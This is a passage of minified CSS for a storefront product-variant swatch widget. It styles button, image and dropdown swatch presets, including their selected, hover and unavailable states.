li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760253 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-760253 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-760253 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-760253 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-760253 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-760253 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-760253 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-760253 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760253 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-760250 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-760250 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-760250 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-760250 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-760250 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-760250 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760250 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760250 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-760250 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-760250 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-760250 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-760250 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-760250 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760250 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760250 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760250 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760250 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-760250 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-760250 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-760250 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760250 .swatch-view-slide,variant-swatch-king div.swatch-preset-760250 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760250 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760250 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760250 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760250 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760250 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-760250 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-760250 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-760250 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-760250 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-760250 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-760250 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-760250 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-760250 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-760250 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760250 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-760249 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-760249 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-760249 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-760249 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-760249 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-760249 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-760249 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-760249 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760249 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760249 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-760249 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-760249 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-760249 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-760249 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-760249 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760249 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760249 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760249 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760249 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-760249 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-760249 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-760249 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760249 .swatch-view-slide,variant-swatch-king div.swatch-preset-760249 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760249 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760249 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760249 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760249 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-760249 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-760249 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-760249 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-760249 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-760249 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-760249 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-760249 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-760249 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-760249 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760249 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-760256 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760256 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760256 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-760256 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-760256 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-760256 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-760256 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-760256 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760256 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760256 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-760256 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-760256 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-760256 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-760256 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-760256 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-760256 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760256 .swatch-view-slide,variant-swatch-king div.swatch-preset-760256 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-760256 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-760256 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-760256 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-760256 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-760256 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760256 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-760256 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-760256 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-760256 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-760256 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-760256 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-760256 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-760256 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-760256 .swatch-image,variant-swatch-king div.swatch-preset-760256 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-760256 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1437172 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1437172 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437172 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1437172 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1437172 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1437172 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1437172 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437172 .swatch-view-slide,variant-swatch-king div.swatch-preset-1437172 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437172 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437172 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437172 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437172 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437172 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1437172 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1437172 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1437172 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1437172 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1437172 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1437172 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1437172 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1437172 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1437172 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437172 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-760254 span{white-space:normal !important}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760254 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-760254 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760254 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760254 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-760254 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-760254 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-760254 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-760254 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-760254 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-760254 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-760259 span{white-space:normal !important}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760259 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-760259 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760259 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760259 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-760259 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-760259 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-760259 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-760259 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-760259 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-760259 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-760259 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-760260 span{white-space:normal !important}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760260 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-760260 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760260 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760260 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-760260 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-760260 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-760260 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-760260 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-760260 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-760260 